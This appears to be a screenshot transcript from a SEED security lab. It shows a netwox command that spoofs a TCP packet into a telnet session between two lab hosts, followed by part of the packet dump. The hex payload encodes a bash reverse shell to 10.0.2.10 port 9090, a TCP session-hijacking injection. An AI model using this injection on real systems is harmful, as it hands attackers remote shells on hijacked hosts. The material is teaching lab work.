 SEEDUbuntuA [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminal En 2:55 AM
Terminal
[02/12/19]seed@VM:~$ sudo netwox 40 --ip4-src 10.0.2.12 --ip4-dst 1
0.0.2.11 --ip4-ttl 20 --tcp-dst 23 --tcp-src 36758 --tcp-seqnum 139
3753870 --tcp-window 2000 --tcp-acknum 2338932812 --tcp-ack --tcp-d
ata "0a2f62696e2f62617368202d69203e202f6465762f7463702f31302e302e32
2e31302f3930393020323e263120303c26310a"
IP______________________________________________________________.
|version|  ihl  |      tos      |            totlen             |
|___4___|___5___|____0x00=0_____|___________0x005A=90___________|
|              id               |r|D|M|       offsetfrag        |
|_________0x4AF0=19184__________|0|0|0|________0x0000=0_________|
|      ttl      |   protocol    |           checksum            |
|____0x14=20____|____0x06=6_____|____________0x4398_____________|
|                            source                             |
|___________________________10.0.2.12___________________________|
|                          destination                          |
|___________________________10.0.2.11___________________________|
TCP_____________________________________________________________.